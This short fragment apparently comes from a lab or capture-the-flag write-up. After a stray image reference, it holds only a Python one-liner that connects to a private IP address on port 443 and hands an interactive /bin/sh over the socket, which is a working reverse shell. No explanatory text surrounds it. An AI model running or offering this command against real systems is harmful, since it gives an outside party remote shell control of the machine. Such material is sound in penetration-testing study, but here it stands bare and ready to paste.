 python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.120",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'